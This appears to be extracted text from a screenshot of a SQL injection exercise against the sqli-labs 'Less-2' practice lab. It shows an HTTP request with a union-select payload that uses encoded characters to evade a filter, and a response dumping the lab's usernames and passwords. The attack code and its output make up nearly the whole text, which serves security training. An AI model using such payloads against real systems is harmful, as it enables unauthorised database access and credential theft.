 GET http:/ sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,group_co
ncat(username,"---",password),3%20from%20users HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Connection: close
Welcome Dhakkan
Your Login name:Dumb---Dumb,Angelina---I-kill-
you,Dummy---p@ssword,secure---crappy,stupid---
stupidity,superman---genious,batman---mob!le,admin-
--admin,admin1---admin1,admin2---admin2,admin3---
admin3,dhakkan---dumbo,admin4---admin4
Your Password:3
SQLI DUMB